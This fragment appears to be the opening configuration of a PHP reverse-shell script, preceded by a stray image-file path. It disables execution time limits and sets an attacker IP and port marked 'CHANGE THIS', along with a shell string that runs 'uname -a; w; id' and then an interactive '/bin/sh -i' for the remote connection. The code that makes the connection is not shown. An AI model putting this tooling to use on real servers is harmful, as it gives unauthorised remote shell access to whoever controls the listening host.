 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.109.146';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;